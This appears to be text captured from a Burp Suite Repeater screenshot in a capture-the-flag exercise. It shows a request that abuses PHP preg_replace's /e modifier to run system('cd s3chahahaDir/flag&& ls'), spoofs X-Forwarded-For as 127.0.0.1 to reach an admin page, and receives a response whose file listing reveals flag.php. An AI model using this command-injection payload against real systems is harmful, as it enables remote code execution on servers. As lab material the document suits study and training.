 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < ▼ > ▼ Target: http://220.249.52.134:40840
Request
Raw Params Headers Hex
1 GET /index.php?pat=/abc/e&rep=system("cd%20s3chahahaDir/flag%26%26%20ls")
&sub=defg%20abc HTTP/1.1
2 Host: 220.249.52.134:40840
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101
Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=qs8b94md2fpabg41b9nidgh9e7
9 Upgrade-Insecure-Requests: 1
10 Cache-Control: max-age=0
11 X-Forwarded-For: 127.0.0.1
12
13
Search... 0 matches \n Pretty
Response
Raw Headers Hex Render
field: 'name', title: '设备名', templet: '#nameTpl'
},
54 {
field: 'area', title: '区域'
},
55 {
field: 'status', title: '维护状态', minWidth: 120, sort: true
},
56 {
field: 'check', title: '设备开关', width: 85, templet: '#switchTpl', unresize: true
}
57 ]
58 ],
59 page: true
60 }
);
61 }
);
62 </script>
63 <script>
64 layui.use('element', function() {
65 var element = layui.element;
//导航的hover效果、二级菜单等功能，需要依赖element模块
66 //监听导航点击
67 element.on('nav(demo)', function(elem) {
68 //console.log(elem)
69 layer.msg(elem.text());
70 }
);
71 }
);
72 </script>
73
74 <br >
Welcome My Admin ! <br >
flag.php
75
76 </body>
77
78 </html>
79
Search... 0 matches \n Pretty